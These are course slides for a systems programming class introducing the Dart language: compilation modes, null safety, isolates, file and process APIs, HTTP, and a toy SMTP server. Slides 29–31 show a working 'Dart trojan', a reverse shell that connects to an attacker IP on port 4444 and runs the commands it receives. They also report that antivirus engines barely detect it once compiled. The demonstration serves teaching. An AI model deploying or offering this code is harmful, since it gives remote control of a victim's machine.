Slide 1

Μάθημα ΕΠΛ421: Προγραμματισμός Συστημάτων
Χειμερινό Εξάμηνο 2023
Kyriakos Demetriou
Panayiotis Liotatis

Slide 2


What is Dart?
Modern, scalable, general purpose programming language
Developed by Google in 2011
Designed for building fast apps on multiple platforms

Slide 3

What are Dart’s main features?
Cross platform compatibility from a single codebase (Android/IOS/Windows/Linux/…)
Just in Time + Ahead of Time compiler
Hot reload feature
Strong typing (Variable types known before runtime)
Null safe (Nullable variables must be declared with ? symbol)
Feature rich (Extensive libraries)

Slide 4
Just in time(JIT) compilation
Definition: Process of compiling code into machine code at runtime, rather than prior to execution.
In Dart: Primarily used during development.
Allows for faster development cycles because the changes in code can be compiled and reflected immediately without the need for recompiling the entire application.
Compilation creates intermediate code and then into native code at run time.

Slide 5

Hot reload
One of the most notable features enabled by JIT is the hot reload in Flutter.
Allows developers to see the changes in their code almost instantly in the running application, without losing the application state

Slide 6
Ahead of time
Opposite of JIT
Compilation happens once before the application is launched.
Compiled directly into native machine code for the specific platform architecture.
Used for apps that are ready for production.
Results:
Improved performance.
Faster startup times, improved execution speed, and overall optimized resource usage. (Good for mobile phones).
Increased predictability
Does not allow dynamic compilation features (Only static compilation).

Slide 7
Null safety
// Default not null
int myNumber = 5; // Valid
int myNumber = null; // Invalid
// Explicit Null.
int? myNullableNumber;
myNullableNumber = null; // Valid
late int lateNumber;
lateNumber = calculateNumber(); // Initialized later
int? nullableNumber;
// ... nullableNumber is assigned
print(nullableNumber! + 5); // Asserting it's not null
Purpose: Eliminate common null reference errors.
Variables cannot hold null values unless you explicitly declare them as nullable.
Null Checking.
Late Variables: late keyword is used for variables that are non-nullable but are not initialized at the declaration. Dart trusts you to initialize it before it's used.
Null Assertion Operator (!).
Benefits:
  Error Prevention
  Code Quality
  Performance
  API Clarity

Slide 8
Dart for web (dart2js)
Web compatibility: Used for compiling dart code to javascript.
Performs optimisations.
Command line: dart compile js -O2 -o main.js main.dart

Slide 9

dart2native
Compiles dart code into an executable file for the current machine’s architecture

Slide 10

Adaptation of Dart
Initially intended as an alternative of JavaScript, but it was never adopted by the web development community
Embraced by the Flutter framework in 2017

Slide 11

Dart Isolates: Dart's Threads
In Dart, all code runs in containers called ‘Isolates’.
Main Isolate is created on program start
Separate memory on each Isolate
More Isolates can be added for asynchronous event management and multi threaded execution

Slide 12
Isolates Example
import 'dart:isolate';
void startIsolate() async {
ReceivePort receivePort = ReceivePort();
Isolate isolate = await Isolate.spawn(runIsolate, receivePort.sendPort);
receivePort.listen((data) {
print('Data from isolate: $data');
});
}
void runIsolate(SendPort sendPort) {
var msg = 'Hello from isolate';
sendPort.send(msg);
}
void main() {
startIsolate();
}
Library: import dart:isolate
Receive port: Get messages from isolates
Spawn Isolate
Listen/wait message from isolate
runIsolate: function/code the isolate will excute and then finish.

Slide 13
Performance & Optimization
Efficiency: Highly efficient in utilizing multiple CPU cores.
  Separate heap, no shared memory -> No overhead for synchronisation.
Memory Consumption: Each isolate has its own memory and execution stack, which can lead to higher memory usage if many isolates are spawned.
Use Cases: Best suited for parallel CPU-intensive tasks or operations without blocking the main isolate’s flow.
No Locks Needed: Avoid common problems (deadlocks).
Communication Overhead: Message passing between isolates can have overhead, especially for large data.
  Advice: Pass simple messages or serialized data.

Slide 14

Windows install
Simple install using the chocolatey package manager

Slide 15


Linux install (Debian based)
First add dart to our package source list
Then we can install it using apt-get
A bit more complicated, need to add Dart’s package sources to our system’s package sources list

Slide 16

Mac OS installation
Installation using the homebrew package manager

Slide 17
dart:io library
File and Directory Listing:
  Directory.list(): Retrieves a list of files and directories in a directory.
  FileStat: Provides information about a file, including size and modification time.
File System Operations:
  FileSystemEntity: An abstract class representing a file system entity (file or directory) with common properties and methods.
  FileSystemEntity.type: Determines whether an entity is a file or directory.
File and directory operations:
  File: Represents a file on the file system and provides methods for reading and writing to it.
  Directory: Represents a directory on the file system and allows for directory manipulation
Reading and Writing Files:
  File.readAsString(): Reads the contents of a file as a string.
  File.readAsBytes(): Reads the contents of a file as a list of bytes.
  File.writeAsString(): Writes a string to a file.
  File.writeAsBytes(): Writes a list of bytes to a file.

Slide 18
dart:io examples:
import 'dart:io';
void createEmptyFile(String filePath) async {
var file = File(filePath);
// Create the file. This returns a Future<File>.
await file.create(recursive: true);
print('Empty file created at $filePath');
}
void main() {
createEmptyFile('path/to/your/file.txt');
}
File creation

Slide 19
import 'dart:io';
void renameFile(String currentPath, String newPath) async {
var file = File(currentPath);
if (await file.exists()) {
await file.rename(newPath);
print('File renamed to $newPath');
} else {
print('File not found: $currentPath');
}
}
void main() {
renameFile('path/to/your/oldfile.txt', 'path/to/your/newfile.txt');
}
File rename

Slide 20
import 'dart:io';
void deleteDirectory(String path) async {
var dir = Directory(path);
if (await dir.exists()) {
try {
await dir.delete(recursive: true);
print('Directory and all contents deleted.');
} catch (e) {
print('Error occurred: $e');
}
} else {
print('Directory does not exist.');
}
}
void main() {
deleteDirectory('path/to/directory');
}
Recursive delete of directory

Slide 21
dart:io library
Process class:
  Process: Allows you to run external processes and interact with them.
  Process.run(): Runs an external command and returns the result.

Slide 22
Example: Execute shell commands
using Process.run()
import 'dart:io';
void main() async {
// Execute the 'dir' command on Windows
final result = await Process.run(‘cmd’, ['-c', 'dir']);
// Check if the command executed successfully
if (result.exitCode == 0) {
// Print the stdout of the command
print('stdout:');
print(result.stdout);
} else {
// Print the stderr if the command failed
print('stderr:');
print(result.stderr);
}
}

Slide 23
dart http library
Simple HTTP interface using methods such as http.get() and http.post()
We can also use an http Client for multiple requests:
final client = http.Client();
Then do more requests with client.get() and client.post()

Slide 24

Example: Get our public IP address from the website ‘ifconfig.me/ip’
import 'package:http/http.dart' as http;
void fetchData() async {
var url = Uri.parse('http://ifconfig.me/ip');
var response = await http.get(url);
if (response.statusCode == 200) {
print('Response data: ${response.body}');
} else {
print('Error: ${response.statusCode}');
}
}
void main() {
fetchData();
}

Slide 25
Simplified SMTP Server-Client implementation
Demonstration of sending emails from a Dart application using an SMTP server.
The code will show the implementation of both server and client side.
The server waits for requests and when hearing it spawns an isolate to handle it.
The client sends request to server and waits for response.

Slide 26
SMTP Client Side
import 'dart:io';
import 'dart:convert';
void main() async {
// Connect to the server
var socket = await Socket.connect('localhost', 2500);
print('Connected to: ${socket.remoteAddress.address}:${socket.remotePort}');
// Sending a simulated email
String email = 'sender@example.com,recipient@example.com,Hello,This is a test email.';
socket.write(email);
// Listening for a response
socket.listen(
(data) {
print('Response from server: ${utf8.decode(data)}');
// Now request the email back
socket.write('GET EMAIL');
},
);
}

Slide 27
SMTP Server Side
import 'dart:io';
import 'dart:convert';
class Email {
String sender;
String recipient;
String subject;
String body;
Email(this.sender, this.recipient, this.subject, this.body);
}

Slide 28
SMTP Server Side
// Wait for requests
await for (var client in server) {
client.listen((data) {
var message = String.fromCharCodes(data).trim();
if (message == 'GET EMAIL') {
if (emails.isNotEmpty) {
// send too client the first email
var email = emails.first;
client.write('Email from ${email.sender} to ${email.recipient}\nSubject: ${email.subject}\nBody: ${email.body}\n');
} else {
client.write('No emails stored.\n');
}
} else {
// Store the email
var parts = message.split(',');
var email = Email(parts[0], parts[1], parts[2], parts[3]);
emails.add(email);
client.write('Email stored.\n');
}
});
}
}
void main() async {
// List to store emails
List<Email> emails = [];
// Create a server listening on port 2500
var server = await ServerSocket.bind(InternetAddress.anyIPv4, 2500);
print('Listening on ${server.address.address}:${server.port}');

Slide 29
Dart trojan
Using what we learned from EPL421, a trojan is nothing but a program that opens a socket to an attacker machine and pipes commands that it receives from the attacker to a shell inside the victim’s machine

Slide 30
DART TROJAN
import 'dart:io';
import 'dart:convert';
void main() async {
var host = '192.168.1.109'; // Malicious server IP address
var port = 4444; // Malicious server listening port
var socket = await Socket.connect(host, port);
// Listen for commands from the attacking server
socket.listen((data) async {
var command = utf8.decode(data).trim();
// Execute the command and send the output back to the server
var result = await Process.run('cmd', ['/c', command]); // For Windows
// var result = await Process.run('bash', ['-c', command]); // For Unix/Linux
socket.write(result.stdout);
});
}
Dart trojan

Slide 31

Flagged by windows defender after compiling with dart2native
Flagged by 2/72 anti virus programs when submitted to VirusTotal

Slide 32


Slide 33
Conclusion
Dart is a powerful language with many potentials.(Cross-platform)
Best suited for application-level development.
Not typically used for low-level/systems programming.
Garbage collection in dart removes the user’s full control.
Lacks the facilities for low-level memory manipulation and direct hardware access which are necessary for systems programming.
Alternatives for systems programming:
C/C++
Rust
Assembly

Slide 34
Ευχαριστούμε για την προσοχή σας!

